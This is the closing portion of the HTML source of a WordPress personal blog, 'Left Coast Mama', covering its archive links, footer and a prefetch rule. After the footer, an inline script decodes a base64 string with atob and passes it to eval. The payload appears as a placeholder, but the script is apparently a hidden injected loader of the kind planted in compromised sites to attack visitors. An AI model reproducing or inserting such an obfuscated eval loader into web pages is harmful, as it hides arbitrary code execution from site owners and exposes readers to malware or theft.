	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        </body>
</html>
